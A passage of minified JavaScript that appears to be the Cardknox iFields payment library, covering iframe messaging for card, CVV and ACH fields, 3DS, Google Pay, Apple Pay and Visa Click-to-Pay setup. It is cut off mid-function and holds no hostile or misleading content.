function setAccount(a,b,c){cachedAccountxKey=a;cachedAccountSoftwareName=b;cachedAccountSoftwareVersion=c;var d={action:"setAccountData",data:{xKey:a,xSoftwareName:b,xSoftwareVersion:c}};if(iFieldElementExists(CARD_NUMBER_IFIELD_NAME))var e=setInterval(function(){if(cardFrameLoaded){clearInterval(e);log("Setting ifield account data for iframe id "+CARD_NUMBER_IFIELD_NAME);getByCustomAttribute("data-ifields-id",CARD_NUMBER_IFIELD_NAME).contentWindow.postMessage(d,"*")}},100);if(iFieldElementExists(CVV_IFIELD_NAME))var f=
setInterval(function(){if(cvvFrameLoaded){clearInterval(f);log("Setting ifield account data for iframe id cvv");getByCustomAttribute("data-ifields-id",CVV_IFIELD_NAME).contentWindow.postMessage(d,"*")}},100);if(iFieldElementExists(ACH_IFIELD_NAME))var g=setInterval(function(){if(achFrameLoaded){clearInterval(g);log("Setting ifield account data for iframe id cvv");getByCustomAttribute("data-ifields-id",ACH_IFIELD_NAME).contentWindow.postMessage(d,"*")}},100)}
function addIfieldKeyPressCallback(a){addIfieldCallback("input",a)}function addIfieldCallback(a,b){ifieldEventCallbacks[a]?ifieldEventCallbacks[a].push(b):ifieldEventCallbacks[a]=[b]}function focusIfield(a){var b={action:"focus"};iFieldElementExists(a)&&getByCustomAttribute("data-ifields-id",a).contentWindow.postMessage(b,"*")}
function enableLogging(){loggingEnabled=true;var a={action:"enableLogging"};if(iFieldElementExists(CARD_NUMBER_IFIELD_NAME)){let b=setInterval(function(){if(cardFrameLoaded){clearInterval(b);getByCustomAttribute("data-ifields-id",CARD_NUMBER_IFIELD_NAME).contentWindow.postMessage(a,"*")}},100)}if(iFieldElementExists(CVV_IFIELD_NAME))var b=setInterval(function(){if(cvvFrameLoaded){clearInterval(b);log("Setting ifield account data for iframe id cvv");getByCustomAttribute("data-ifields-id",CVV_IFIELD_NAME).contentWindow.postMessage(a,
"*")}},100);if(iFieldElementExists(ACH_IFIELD_NAME))var c=setInterval(function(){if(achFrameLoaded){clearInterval(c);log("Setting ifield account data for iframe id ach");getByCustomAttribute("data-ifields-id",ACH_IFIELD_NAME).contentWindow.postMessage(a,"*")}},100)}
function enableAutoSubmit(a){if(elementExists(a)===false)throw"Invalid formId ("+a+")";var b={action:"enableAutoSubmit",data:{formId:a}};if(iFieldElementExists(CARD_NUMBER_IFIELD_NAME))var c=setInterval(function(){if(cardFrameLoaded){clearInterval(c);getByCustomAttribute("data-ifields-id",CARD_NUMBER_IFIELD_NAME).contentWindow.postMessage(b,"*")}},100);if(iFieldElementExists(CVV_IFIELD_NAME))var d=setInterval(function(){if(cvvFrameLoaded){clearInterval(d);getByCustomAttribute("data-ifields-id",CVV_IFIELD_NAME).contentWindow.postMessage(b,
"*")}},100);if(iFieldElementExists(ACH_IFIELD_NAME))var e=setInterval(function(){if(achFrameLoaded){clearInterval(e);getByCustomAttribute("data-ifields-id",ACH_IFIELD_NAME).contentWindow.postMessage(b,"*")}},100)}
function enableBlockNonNumericInput(){blockNonNumericInput=true;let a={action:"blockNonNumericInput"};if(iFieldElementExists(CARD_NUMBER_IFIELD_NAME)){let b=setInterval(function(){if(cardFrameLoaded){clearInterval(b);getByCustomAttribute("data-ifields-id",CARD_NUMBER_IFIELD_NAME).contentWindow.postMessage(a,"*")}},100)}}
function enableAutoFormatting(a){a=a||" ";autoFormat=true;autoFormatSeparator=a;let b={action:"format",data:{formatChar:a}};if(iFieldElementExists(CARD_NUMBER_IFIELD_NAME)){let a=setInterval(function(){if(cardFrameLoaded){clearInterval(a);getByCustomAttribute("data-ifields-id",CARD_NUMBER_IFIELD_NAME).contentWindow.postMessage(b,"*")}},100)}}
function loadScriptAsync(a,b){return new Promise((c,d)=>{if(typeof b!=="undefined")c();else{d=document.createElement("script");d.src=a;d.async=true;d.onload=()=>{c()};var e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(d,e)}})}
function disable3DS(){let a={action:"disable3DS",data:{}};if(iFieldElementExists(CARD_NUMBER_IFIELD_NAME)){let b=setInterval(function(){if(cardFrameLoaded){clearInterval(b);getByCustomAttribute("data-ifields-id",CARD_NUMBER_IFIELD_NAME).contentWindow.postMessage(a,"*")}},100)}}
function enable3DS(a,b){cached3DSEnvironment=a;cached3DSVerifyCallback=b;cachedEnable3DS=true;b&&loadScriptAsync(THREEDS_JS_URL,window.ck3DS).then(()=>{ck3DS.configuration.onVerifyComplete=b;ck3DS.configuration.enableConsoleLogging=loggingEnabled;ck3DS.initialized||ck3DS.initialize3DS(a)});let c={action:"enable3DS",data:{environment:a,verificationEnabled:!!b}};if(iFieldElementExists(CARD_NUMBER_IFIELD_NAME)){let a=setInterval(function(){if(cardFrameLoaded){clearInterval(a);getByCustomAttribute("data-ifields-id",
CARD_NUMBER_IFIELD_NAME).contentWindow.postMessage(c,"*")}},100)}}function verify3DS(a){typeof window.ck3DS!=="undefined"?ck3DS.verifyTrans(a):log("verify3DS called without using enable3DS first to attach a handler!")}function enableGooglePay(a){ckGooglePay.enableGooglePay.call(ckGooglePay,a)}
window.ckGooglePay={isFrameLoaded:false,isEnabled:false,environment:"",onGetTransactionInfo:"",enableGooglePay:function(a){this.isDebug=isDebugEnv||a&&a.isDebug;this.setIframeField(a&&a.iframeField);this.isFrameLoaded=a&&a.isFrameLoaded;let b=a&&a.amountField;typeof b==="string"&&(b=document.getElementById(b));if(b){const a=function(){return parseFloat(b.value||"0")};let d=a();const e=function(b){b=a();if(b!==d){ckGooglePay.updateAmount();d=b}};window.jQuery?$(b).on(amountEvents.join(","),e):amountEvents.forEach((a)=>
{b.addEventListener(a,e)})}this.isEnabled=true;this.isButtonLoaded=false;this.isFrameLoaded?this.load():this.timeoutId=setTimeout(()=>{pingIfields()},500)},updateAmount:function(a){const b=ckGooglePay;if(!b.iframeField){if(!a||!a.iframeField)throw"Failed to update Google Pay Amount. iframe with Google Pay button is not provided";b.setIframeField(a.iframeField)}execCallback({callbackName:b.onGetTransactionInfo}).then((a)=>{if(!a)throw"Failed to update Google Pay Amount. Please try again";if(a.error){console.error("updateGooglePayAmount. Error getting transaction info",
a.error);throw"Failed to update Google Pay Amount. Please check the logs";}b.iframeField.contentWindow.postMessage({action:"callback-result",clbParams:{callbackName:"googlePaySdk.transactionInfo",callbackArgs:a.response}},"*")}).catch((a)=>{console.error("updateGooglePayAmount. An error occured",JSON.stringify(a));throw"Failed to update Google Pay Amount. Please check the logs";})},setIframeField:function(a){this.iframeField=a;if(typeof this.iframeField==="string")this.iframeField=document.getElementById(this.iframeField)||
getByCustomAttribute("data-ifields-id",this.iframeField);if(!this.iframeField||!this.iframeField.contentWindow)this.iframeField=getByCustomAttribute("data-ifields-id",GP_IFIELD_NAME);if(!this.iframeField)throw"Cannot enable Google Pay. iframe with Google Pay button not found. Please refer to documentation.";},load:function(){if(this.isEnabled&&!this.isButtonLoaded){if(!this.iframeField)throw"Cannot load Google Pay. iframe with Google Pay button not found. Please refer to documentation.";if(!this.iframeField.attributes["data-ifields-oninit"]||
!this.iframeField.attributes["data-ifields-oninit"].value)throw"Invalid setup. 'data-ifields-oninit' attribute must be set for Google Pay ifield. Please refer to documentation";let a=execFunction(this.iframeField.attributes["data-ifields-oninit"].value);if(!a)throw"Invalid setup. 'data-ifields-oninit' must be a function that returns a valid object. Please refer to documentation";this.environment=a.environment;this.onGetTransactionInfo=a.onGetTransactionInfo;a.merchantInfo.merchantOrigin=window.location.hostname;
a.gpLoadedCallback="ckGooglePay.gpLoadedCallback";this.iframeField.contentWindow.postMessage({action:"init",tokenType:GP_IFIELD_NAME,params:a},"*")}},gpLoadedCallback:function(a){(this.isButtonLoaded=a&&a.status===iStatus.success)&&clearTimeout(this.timeoutId);this.isDebug&&console.log("GP isButtonLoaded",this.isButtonLoaded)},authorize:function(a){return new Promise(function(b,c){var d=new XMLHttpRequest;d.open("POST","https://cardknoxdev.com/gpay/home/AuthorizeFull");d.onload=function(){this.status>=
200&&this.status<300?b(d.response):c({status:this.status,statusText:d.statusText})};d.onerror=function(){c({status:this.status,statusText:d.statusText})};d.setRequestHeader("Content-Type","application/json");d.send(JSON.stringify(a))})}};function enableApplePay(a){ckApplePay.enableApplePay(a)}
window.ckApplePay={isEnabled:false,enableApplePay:function(a){this.isDebug=isDebugEnv||a&&a.isDebug;window.apReq=null;const b=a&&a.initFunction;try{if(typeof b==="function")window.apReq=b();else if(typeof b==="string")window.apReq=execFunction(b);else throw"params.initFunction is required. Must be a function to initialize Apple Pay";if(!window.apReq)throw"Invalid response from init function. Please refer to documentation";applePaySdk.init(window.apReq)}catch(d){throw`Cannot enable Apple Pay: ${d}`;
}let c=a&&a.amountField;typeof c==="string"&&(c=document.getElementById(c));if(c&&window.apReq){const a=function(){return roundTo(c.value||"0",2)};let b=a();const f=this,g=async function(c){try{let c=a();if(c!==b){ckApplePay.updateAmount();b=c}}catch(h){console.error("Amount Change failed:",exMsg(h));f.isDebug&&alert("Amount Change failed: "+exMsg(h))}};window.jQuery?$(c).on(amountEvents.join(","),g):amountEvents.forEach((a)=>{c.addEventListener(a,g)})}this.isEnabled=true;pingIfields()},updateAmount:function(){window.apReq&&
execCallback({callbackName:window.apReq.onGetTransactionInfo}).then((a)=>{if(!a)throw"Failed to update Apple Pay Amount. Please try again";if(a.error){console.error("updateApplePayAmount. Error getting transaction info",a.error);throw"Failed to update Apple Pay Amount. please check the logs";}execCallback({callbackName:"applePaySdk.setTransactionInfo",callbackArgs:a.response})}).catch((a)=>{console.error("updateApplePayAmount. An error occured",JSON.stringify(a));throw"Failed to update Apple Pay Amount. please check the logs";
})},getSession:function(a){return new Promise(function(b,c){try{var d=new XMLHttpRequest;d.open("POST","https://cardknoxdev.com/aptest/home/CreateSession");d.onload=function(){this.status>=200&&this.status<300?b(d.response):c({status:this.status,statusText:d.response})};d.onerror=function(){c({status:this.status,statusText:d.statusText})};d.setRequestHeader("Content-Type","application/json");d.send(JSON.stringify({validationUrl:a}))}catch(e){setTimeout(function(){alert("getApplePaySession error: "+
exMsg(e))},100)}})},authorize:function(a){return new Promise(function(b,c){var d=new XMLHttpRequest;d.open("POST","https://cardknoxdev.com/aptest/home/Authorize");d.onload=function(){this.status>=200&&this.status<300?b(d.response):c({status:this.status,statusText:d.statusText})};d.onerror=function(){c({status:this.status,statusText:d.statusText})};d.setRequestHeader("Content-Type","application/json");d.send(JSON.stringify(a))})}};
window.ckClick2Pay={enableClickToPay:function(a){if(!a)throw"Click-To-Pay parameters required";this.isDebug=isDebugEnv||a.isDebug;window.click2payRequest=null;const b=a.initFunction;try{window.click2payRequest=typeof b==="function"?b():typeof b==="string"?execFunction(b):a;if(!window.click2payRequest)throw"Invalid response from init function. Please refer to documentation";click2pay.init(window.click2payRequest)}catch(c){throw`Cannot enable Click-To-Pay: ${c}`;}}};
window.ckCustomerAgreement={enableAgreement:function(a){this.isDebug=isDebugEnv||a&&a.isDebug;a.iframeField&&this.setIframeField(a.iframeField);this.reqAgreement=Object.assign({},{xKey:a.xKey,autoAgree:a.autoAgree,callbackName:a.callbackName,referrer:window.location.toString(),agreementLoadedCallback:"ckCustomerAgreement.agreementLoadedCallback",isDebug:a.isDebug});this.isAgreementLoaded=false;this.isFrameLoaded?this.loadAgreement():setTimeout(()=>{pingIfields()},100)},loadAgreement:function(){this.iframeField.contentWindow.postMessage({action:"init",
tokenType:AGR_IFIELD_NAME,params:this.reqAgreement},"*")},getToken:function(){return new Promise((a,b)=>{this["getToken-resolve"]=a;this["getToken-reject"]=b;sendCallback(AGR_IFIELD_NAME,{client:{callbackName:"custAgreement.sendAcceptance",callbackType:"promise"},server:{promise:{resolve:"ckCustomerAgreement.callbackSuccess",reject:"ckCustomerAgreement.callbackReject"},callbackArgs:"getToken"}},this.iframeField)})},setIframeField:function(a){this.iframeField=a;if(typeof this.iframeField==="string")this.iframeField=
document.getElementById(this.iframeField)||getByCustomAttribute("data-ifields-id",this.iframeField);if(!this.iframeField||!this.iframeField.contentWindow)this.iframeField=getByCustomAttribute("data-ifields-id",AGR_IFIELD_NAME);if(!this.iframeField)throw"Cannot enable Customer Agreement. iframe with Customer Agreement not found. Please refer to documentation.";},agreementLoadedCallback:function(a){a&&a.status!==iStatus.success&&console.error("Failed to load Customer Agreement",a.statusText);this.isAgreementLoaded=
a&&a.status===iStatus.success},callbackSuccess:function(a,b){try{b=JSON.parse(b)}catch(c){}this[a+"-resolve"](b)},callbackReject:function(a,b){try{b=JSON.parse(b)}catch(c){}this[a+"-reject"](b)}};const MAX_VERSION=100,APRequiredFeaturesMap={address_validation:3,support_recurring:13,support_subscription:13},applePaySdk={defPaymentRequest:{buttonOptions:{buttonContainer:null,buttonColor:APButtonColor.black,buttonType:APButtonType.pay,width:null,height:null,minWidth:null,minHeight:null},walletCheckEnabled:false,applicationData:null,merchantIdentifier:null,merchantCapabilities:["supports3DS"],supportedNetworks:["amex","discover","masterCard","visa"],supportedCountries:[],countryCode:"US",currencyCode:"USD",
requiredFeatures:[],requiredBillingContactFields:["postalAddress","name"],billingContact:void 0,shippingContact:void 0,shippingType:null,shippingMethods:[],total:null,lineItems:null,setShippingMethods:function(a){this.shippingMethods=a},isFeatureRequested:function(...a){return a.some((a)=>{return this.requiredFeatures.includes(a)})},validateFeatures:function(a){if(a){if(a.error&&!this.isFeatureRequested(APRequiredFeatures.address_validation))throw"Error. A Required Feature 'address_validation' must be set. Please refer to documentation on how to set 'requiredFeatures' for Address Validation";
if(a.lineItems&&!this.isFeatureRequested(APRequiredFeatures.support_recurring,APRequiredFeatures.support_subscription)&&a.lineItems.some((a)=>{return a.paymentTiming||a.recurringPaymentStartDate||a.recurringPaymentIntervalUnit||a.recurringPaymentIntervalCount||a.deferredPaymentDate||a.automaticReloadPaymentThresholdAmount}))throw"Error. A Required Feature 'support_recurring' or 'support_subscription' must be set. Please refer to documentation on how to set 'requiredFeatures' for Recurring/Subscription";
}}},sessionCallbacks:{getApplePayError:function(a){if(a){if(!a.code)throw"'error.code' is required. For available codes refer to 'APErrorCode'";logError("ApplePayError custom error",a);return new ApplePayError(a.code,a.contactField,a.message)}return null},clbNamePaymentComplete:null,clbNameError:null,onError:async function(a){const b=applePaySdk;try{b.sessionCallbacks.clbNameError&&b.buildCallback(b.sessionCallbacks.clbNameError,a)}catch(c){logError("onSessionError error",c)}b.session&&b.session.abort()},
clbNameCancel:null,onCancel:function(a){self=applePaySdk;logError("Apple Pay Session canceled",a);self.sessionCallbacks.clbNameCancel&&execCallback({callbackName:self.sessionCallbacks.clbNameCancel,callbackArgs:a})},clbNameValidateMerchant:null,onValidateMerchant:async function(a){const b=applePaySdk;try{if(!a.isTrusted){logError("onValidateMerchant","Not trusted");b.session.abort()}const c=await b.buildCallback(b.sessionCallbacks.clbNameValidateMerchant,a.validationURL,"promise"),d=JSON.parse(c);
b.session.completeMerchantValidation(d)}catch(c){logError("onValidateMerchant error",c);b.onError(c)}},clbNamePaymentAuthorize:null,onPaymentAuthorize:async function(a){const b=applePaySdk;try{if(!a.isTrusted){logError("onPaymentAuthorize","Not trusted");b.session.abort()}const c=await b.buildCallback(b.sessionCallbacks.clbNamePaymentAuthorize,a.payment,"promise");b.session.completePayment(ApplePaySession.STATUS_SUCCESS);b.sessionCallbacks.clbNamePaymentComplete&&execCallback({callbackName:b.sessionCallbacks.clbNamePaymentComplete,
callbackArgs:{response:c}})}catch(c){logError("onPaymentAuthorize error",c);b.session.abort();b.sessionCallbacks.clbNamePaymentComplete&&execCallback({callbackName:b.sessionCallbacks.clbNamePaymentComplete,callbackArgs:{error:c}});b.onError(c)}},clbNameShippingContactSelected:null,onShippingContactSelected:async function(a){const b=applePaySdk;try{if(!a.isTrusted){logError("onShippingContactSelected","Not trusted");b.session.abort()}const c=await b.buildCallback.call(b,b.sessionCallbacks.clbNameShippingContactSelected,
a.shippingContact,"promise");b.defPaymentRequest.validateFeatures.call(b.defPaymentRequest,c);if(b.defPaymentRequest.version>=3){const a={newTotal:c.total,newLineItems:c.lineItems,newShippingMethods:c.shippingMethods},e=b.sessionCallbacks.getApplePayError(c.error);if(e)a.errors=[e];b.session.completeShippingContactSelection(a)}else b.session.completeShippingContactSelection(ApplePaySession.STATUS_SUCCESS,c.shippingMethods,c.total,c.lineItems)}catch(c){logError("onShippingContactSelected error",c);
b.onError(c)}},clbNameShippingMethodSelected:null,onShippingMethodSelected:async function(a){const b=applePaySdk;try{if(!a.isTrusted){logError("onShippingMethodSelected","Not trusted");b.session.abort()}const c=await b.buildCallback.call(b,b.sessionCallbacks.clbNameShippingMethodSelected,a.shippingMethod,"promise");b.defPaymentRequest.validateFeatures.call(b.defPaymentRequest,c);if(b.defPaymentRequest.version>=3){const a={newTotal:c.total,newLineItems:c.lineItems};if(b.defPaymentRequest.version>=
13&&c.shippingMethods)a.newShippingMethods=c.shippingMethods;b.session.completeShippingMethodSelection(a)}else b.session.completeShippingMethodSelection(ApplePaySession.STATUS_SUCCESS,c.total,c.lineItems)}catch(c){logError("onShippingMethodSelected error",c);b.onError(c)}},clbNamePaymentMethodSelected:null,onPaymentMethodSelected:async function(a){const b=applePaySdk;try{if(!a.isTrusted){logError("onPaymentMethodSelected","Not trusted");b.session.abort()}const c=await b.buildCallback.call(b,b.sessionCallbacks.clbNamePaymentMethodSelected,
a.paymentMethod,"promise");b.defPaymentRequest.validateFeatures.call(b.defPaymentRequest,c);if(b.defPaymentRequest.version>=3){const a={newTotal:c.total,newLineItems:c.lineItems};if(b.defPaymentRequest.version>=13){if(c.shippingMethods)a.newShippingMethods=c.shippingMethods;const d=b.sessionCallbacks.getApplePayError(c.error);if(d)c.errors=[d]}b.session.completePaymentMethodSelection(a)}else b.session.completePaymentMethodSelection(c.total,c.lineItems)}catch(c){logError("onPaymentMethodSelected error",
c);b.onError(c)}}},beforeProcessPayment:async function(){try{const a=applePaySdk;if(typeof a.onBeforeProcessPayment==="string"){const b=await a.buildCallback(a.onBeforeProcessPayment,null,"promise");if(b!==iStatus.success)throw b;}return iStatus.success}catch(a){throw a;}},init:function(a){const b=function(){if(!window.ApplePaySession||!ApplePaySession.canMakePayments())throw"Apple Pay not supported";if(!a)throw"paymentRequest parameter is required. For more information please refer to documentation";
if(!a.buttonOptions||!a.buttonOptions.buttonContainer||typeof a.buttonOptions.buttonContainer!=="string")throw"paymentRequest.buttonOptions.buttonContainer is required. Must be an id of div element where Apple Pay button will be loaded";if(!a.onGetTransactionInfo||typeof a.onGetTransactionInfo!=="string")throw"paymentRequest.onGetTransactionInfo is required. Must be a name of a function that returns a line item(ApplePayLineItem) representing the total for the payment. For more info please refer to documentation";
if(!a.onValidateMerchant||typeof a.onValidateMerchant!=="string")throw"paymentRequest.onValidateMerchant is required. Must be a name of a function that validates  Apple Pay session. For more info please refer to documentation";if(!a.onPaymentAuthorize||typeof a.onPaymentAuthorize!=="string")throw"paymentRequest.onPaymentAuthorize is required. Must be a name of a function that authorizes payment with Gateway. For more info please refer to documentation";if(a.onPaymentComplete&&typeof a.onPaymentComplete!==
"string")throw"paymentRequest.onPaymentComplete must be a name of a function that handles response from the Gateway. For more info please refer to documentation";},c=()=>{let a=1,b=MAX_VERSION,c;for(;b-a>1;){c=roundToNumber((b+a)/2,0);ApplePaySession.supportsVersion(c)?a=c:b=c}return a},d=()=>{if(!a.requiredFeatures)return 1;var b=a.requiredFeatures.map((a)=>{return APRequiredFeaturesMap[a]});b=Math.max(...b);return!b||b<1?1:b};try{const e=this;this.isDebug=a.isDebug;b();Object.assign(this.defPaymentRequest,
a);const f=c(),g=d();logDebug(`minRequiredVersion: ${g}; supportedVersion: ${f}`,this.isDebug);if(f<g)throw"Minimum Apple Pay required version is not supported by this device.\nPlease upgrade your iOS version.";this.defPaymentRequest.version=f;this.buildCallback(a.onGetTransactionInfo).then(function(a){e.setTransactionInfo.call(e,a)}).catch(function(a){logError("onGetTransactionInfo error",a)});a.onGetShippingMethods&&this.buildCallback(a.onGetShippingMethods).then(function(a){e.defPaymentRequest.setShippingMethods.call(e.defPaymentRequest,
a)}).catch(function(a){logError("onGetShippingMethods error",a)});e.defPaymentRequest.walletCheckEnabled?ApplePaySession.canMakePaymentsWithActiveCard(e.defPaymentRequest.merchantIdentifier).then(function(b){if(!b)throw"Apple Pay not supported";e.showApplePayButton();chained([a,"onAPButtonLoaded"])&&execCallback({callbackName:a.onAPButtonLoaded,callbackArgs:{status:iStatus.success}})}).catch(function(a){throw a;}):setTimeout(function(){e.showApplePayButton();chained([a,"onAPButtonLoaded"])&&execCallback({callbackName:a.onAPButtonLoaded,
callbackArgs:{status:iStatus.success}})},10);this.onBeforeProcessPayment=a.onBeforeProcessPayment;if(a.onValidateMerchant)this.sessionCallbacks.clbNameValidateMerchant=a.onValidateMerchant;if(a.onPaymentAuthorize)this.sessionCallbacks.clbNamePaymentAuthorize=a.onPaymentAuthorize;if(a.onPaymentComplete)this.sessionCallbacks.clbNamePaymentComplete=a.onPaymentComplete;if(a.onError)this.sessionCallbacks.clbNameError=a.onError;if(a.onCancel)this.sessionCallbacks.clbNameCancel=a.onCancel;if(a.onShippingContactSelected)this.sessionCallbacks.clbNameShippingContactSelected=
a.onShippingContactSelected;if(a.onShippingMethodSelected)this.sessionCallbacks.clbNameShippingMethodSelected=a.onShippingMethodSelected;if(a.onPaymentMethodSelected)this.sessionCallbacks.clbNamePaymentMethodSelected=a.onPaymentMethodSelected}catch(e){logError("Apple Pay initialization failed",e);chained([a,"onAPButtonLoaded"])&&(/not supported/i.test(e)?execCallback({callbackName:a.onAPButtonLoaded,callbackArgs:{status:iStatus.unsupported}}):execCallback({callbackName:a.onAPButtonLoaded,callbackArgs:{status:iStatus.error,
reason:"Failed to initialize Apple Pay. Please check the logs"}}))}},setTransactionInfo:function(a){if(a){this.defPaymentRequest.validateFeatures.call(this.defPaymentRequest,a);this.defPaymentRequest.total=a.total;this.defPaymentRequest.lineItems=a.lineItems}},getPaymentRequest:function(){return{merchantCapabilities:this.defPaymentRequest.merchantCapabilities,supportedNetworks:this.defPaymentRequest.supportedNetworks,supportedCountries:this.defPaymentRequest.supportedCountries,countryCode:this.defPaymentRequest.countryCode,
currencyCode:this.defPaymentRequest.currencyCode,requiredBillingContactFields:this.defPaymentRequest.requiredBillingContactFields,billingContact:this.defPaymentRequest.billingContact,requiredShippingContactFields:this.defPaymentRequest.requiredShippingContactFields,shippingContact:this.defPaymentRequest.shippingContact,shippingMethods:this.defPaymentRequest.shippingMethods,total:this.defPaymentRequest.total,lineItems:this.defPaymentRequest.lineItems}},createSession:function(){const a=this.getPaymentRequest();
this.session=new ApplePaySession(this.defPaymentRequest.version,a);this.session.merchantIdentifier=this.defPaymentRequest.merchantIdentifier;this.session.oncancel=this.sessionCallbacks.onCancel;if(this.sessionCallbacks.clbNameValidateMerchant)this.session.onvalidatemerchant=this.sessionCallbacks.onValidateMerchant;if(this.sessionCallbacks.clbNamePaymentAuthorize)this.session.onpaymentauthorized=this.sessionCallbacks.onPaymentAuthorize;if(this.sessionCallbacks.clbNameShippingContactSelected)this.session.onshippingcontactselected=
this.sessionCallbacks.onShippingContactSelected;if(this.sessionCallbacks.clbNameShippingMethodSelected)this.session.onshippingmethodselected=this.sessionCallbacks.onShippingMethodSelected;if(this.sessionCallbacks.clbNamePaymentMethodSelected)this.session.onpaymentmethodselected=this.sessionCallbacks.onPaymentMethodSelected;return this.session},showApplePayButton:function(){HTMLCollection.prototype[Symbol.iterator]=Array.prototype[Symbol.iterator];var a=[".apple-pay-button.visible { ","visibility: visible; ",
"} ",".apple-pay-button:active { ","background-color: rgb(152, 152, 152); ","}",".apple-pay-button { ","visibility: hidden;","cursor: pointer;","-webkit-appearance: -apple-pay-button;","-apple-pay-button-type: "+(this.defPaymentRequest.buttonOptions.buttonType||APButtonType.pay)+";","-apple-pay-button-style: "+(this.defPaymentRequest.buttonOptions.buttonColor||APButtonColor.black)+";"];this.defPaymentRequest.buttonOptions.minWidth&&a.push("min-width: "+this.defPaymentRequest.buttonOptions.minWidth+
"px;");this.defPaymentRequest.buttonOptions.minHeight&&a.push("min-height: "+this.defPaymentRequest.buttonOptions.minHeight+"px;");this.defPaymentRequest.buttonOptions.width&&a.push("width: "+this.defPaymentRequest.buttonOptions.width+";");this.defPaymentRequest.buttonOptions.height&&a.push("height: "+this.defPaymentRequest.buttonOptions.height+";");a.push("}");a=a.join("\n");const b=document.getElementById(this.defPaymentRequest.buttonOptions.buttonContainer);if(!b)throw"Invalid buttonContainer. Must be an id of div element where Apple Pay button will be loaded";
const c=document.head||document.getElementsByTagName("head")[0],d=document.createElement("style");c.appendChild(d);d.type="text/css";d.styleSheet?d.styleSheet.cssText=a:d.appendChild(document.createTextNode(a));b.className=b.className+" apple-pay-button";b.className=b.className+" visible";b.addEventListener("click",this.payButtonClicked)},payButtonClicked:async function(a){try{const a=applePaySdk.createSession.call(applePaySdk),c=await applePaySdk.beforeProcessPayment();if(c!==iStatus.success)throw c;
a.begin()}catch(b){logError("Apple Pay session error",b);applePaySdk.sessionCallbacks.onError(b)}},buildCallback:async function(a,b,c){try{const d=await execCallback({callbackName:a,callbackType:c,callbackArgs:b});if(d.error)throw d.error;return d.response}catch(d){logError("buildCallback",d);throw d;}},callbackSuccess:function(a,b){this[a+"-resolve"](b)},callbackReject:function(a,b){this[a+"-reject"](b)}};const c2pEnvironment={sandbox:0,production:1},c2pReviewAction={pay:"PAY",continue:"CONTINUE"},c2pCardContainerType={iframe:"iframe",window:"window",isValid:function(a){return a===this.iframe||a===this.window}},c2pCfg={sdkSettings:{urls:["https://sandbox.secure.checkout.visa.com/checkout-widget/resources/js/integration/v1/sdk.js","https://secure.checkout.visa.com/checkout-widget/resources/js/integration/v1/sdk.js"],assets:["https://sandbox-assets.secure.checkout.visa.com/wallet-services-web/xo/button.png",
"https://assets.secure.checkout.visa.com/wallet-services-web/xo/button.png"],apiKeys:["B0M69G64XJA427VYVR9D21LREy95j7ZjigC1LjlMb6VNVJjnI"],encryptionKeys:["X1EMH2Z1WAY3G2AC50EJ13uIfP5GhdOFH1owxti6T0x2BXcX8"],sandboxExternalClientId:"test1",settings:{locale:"en_US",countryCode:"US",displayName:"Cardknox",acceptedRegions:"US",dataLevel:"FULL",payment:{cardBrands:["VISA","MASTERCARD","AMEX","DISCOVER"],billingCountries:["US","CA"]},review:{message:"Please confirm your payment",buttonAction:c2pReviewAction.pay},
shipping:{acceptedRegions:["US","CA"],collectShipping:"true"},tokenizationSetup:{enableTokenization:true,tokenCryptogramType:"TAVV"}}},imageBaseUri:"https://cdn.cardknox.com/ifields/images/c2p/",cardContainerType:c2pCardContainerType.iframe,forceClickToPayButton:false,setConfiguration:function(a){this.environment=a.environment;this.apiKey=this.sdkSettings.apiKeys[this.environment];this.encryptionKey=this.sdkSettings.encryptionKeys[this.environment];this.c2pBtnImg=this.sdkSettings.assets[this.environment]+
"?cardBrands=VISA,MASTERCARD,DISCOVER,AMEX";this.cardContainerType=a.cardContainerType||c2pCardContainerType.iframe;this.click2payContainer=a.click2payContainer;this.mainCssClass=a.mainCssClass||"c2p-def";this.forceClickToPayButton=a.forceClickToPayButton;this.displayWaitScreenAfterCheckout=isDefined(a.displayWaitScreenAfterCheckout)?a.displayWaitScreenAfterCheckout:true;this.externalClientId=a.externalClientId;this.isDebug=a.isDebug||this.environment==c2pEnvironment.sandbox;if(a.reviewAction)this.sdkSettings.settings.review.buttonAction=
a.reviewAction},logDebug:function(...a){this.isDebug&&console.log.apply(console.log,a)},convertEnvironment:function(a){if(typeof a==="string"){const b=Object.keys(c2pEnvironment).find((b)=>{return a===b});if(b)return c2pEnvironment[b]}return a}};const c2pHelper={currDate:(()=>{const a=new Date;return Number(`${a.getFullYear()}${("0"+(a.getMonth()+1)).slice(-2)}`)})(),getConsumerIdentity:function(a,b){if(!b)if(/\w+@\w+/.test(a))b="EMAIL";else throw"Invalid identityValue and identityType";b=b.toUpperCase();if(["EMAIL","EMAIL_ADDRESS"].includes(b))b="EMAIL";else{throw"Invalid identityType, only 'EMAIL' is valid";b=void 0}return{identityProvider:"SRC",identityValue:a,type:b}},getError:function(a){let b="";a.name&&(b+=`name:'${a.name}';`);a.reason&&
(b+=`reason:'${a.status}';`);a.err&&(a.err.message&&(b+=`errMsg:'${a.err.message}'`));return b},getCardType:function(a){return/^4/.test(a)?"visa":/^(5[1-5][0-9]{14}|2(22[1-9][0-9]{12}|2[3-9][0-9]{13}|[3-6][0-9]{14}|7[0-1][0-9]{13}|720[0-9]{12}))$/.test(a)?"mc":/^3[47]/.test(a)?"amex":null},getCardBrandByCardType:function(a){a=this.getCardType(a);if(!a)throw"This Card Brand is not supported";return a},validateCardData:function(a){if(a&&(a.panExpirationYear&&a.panExpirationYear.length<4))a.panExpirationYear=
"20"+a.panExpirationYear.substr(-2);return a},validateEmail:function(a){return/^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/.test(a)},isFunction:function(a){return typeof a==="function"},configureCardContainer:function(a){if(a&&c2pCfg.cardContainerType===c2pCardContainerType.iframe)a=a.contentWindow;return a},isiframeSupported:function(){return!/apple/i.test(navigator.vendor)},getCardContainer:function(a){if(a===
